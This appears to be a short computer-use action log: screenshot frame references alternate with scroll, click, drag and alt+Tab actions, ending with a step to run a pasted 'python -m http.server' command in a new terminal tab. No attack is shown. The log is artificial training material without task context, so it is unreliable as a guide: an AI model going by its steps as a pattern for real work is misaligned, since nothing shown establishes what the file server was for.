
scroll(556, 358, "down", 4)

left_click_drag(447, 374, 218, 376)
left_click(211, 376)
left_click_drag(480, 386, 179, 381)

scroll(439, 413, "down", 5)

key("alt+Tab")

Open a second terminal tab and run the pasted python -m http.server command.
left_click(72, 422)
